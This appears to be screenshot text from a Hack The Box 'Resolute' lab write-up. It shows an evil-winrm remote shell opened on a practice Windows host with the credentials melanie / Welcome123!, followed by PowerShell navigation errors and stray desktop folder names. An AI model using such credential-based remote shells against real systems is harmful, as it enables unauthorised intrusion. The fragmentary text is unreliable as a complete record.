 dayu@kali: ~/桌面/dayuResolute
dayu@kali: ~/桌面/dayuResolute
day
yuApocalyst
dayu@kali: ~/桌面/dayuResolute 179x51
root@kali:/home/dayu/桌面/dayuResolute# evil-winrm -i 10.10.10.169 -P 5985 -u melanie -p 'Welcome123!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> ls
*Evil-WinRM* PS C:\Users\melanie\Documents> cd /home
Cannot find path 'C:\home' because it does not exist.
At line:1 char:1
+ cd /home
+ ~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\home:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\melanie\Documents> dir
*Evil-WinRM* PS C:\Users\melanie\Documents> type user.txt
Cannot find path 'C:\Users\melanie\Documents\user.txt' because it does not exist.
At line:1 char:1
+ type user.txt
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\melanie\Documents\user.txt:String) [Get-Content], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\melanie\Documents> type user.txt
Cannot find path 'C:\Users\melanie\Documents\user.txt' because it does not exist.
At line:1 char:1
+ type user.txt
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\melanie\Documents\user.txt:String) [Get-Content], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\melanie\Documents> cd \
*Evil-WinRM* PS C:\> ls
    Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        9/25/2019   6:19 AM                PerfLogs
d-r---        9/25/2019  12:39 PM                Program Files
d-----       11/20/2016   6:36 PM                Program Files (x86)
d-r---        12/4/2019   2:46 AM                Users
d-----        12/4/2019   5:15 AM                Windows
*Evil-WinRM* PS C:\> cd cd Users
A positional parameter cannot be found that accepts argument 'Users'.
At line:1 char:1
+ cd cd Users
+ ~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Set-Location], ParameterBindingException
yuSmasher2
1.xlsx
ayuWriteup
yuChainsaw
dayuJarvis
ayuHaystack
dayuPlayer
大余安全
https://blog.csdn.net/qq_34801745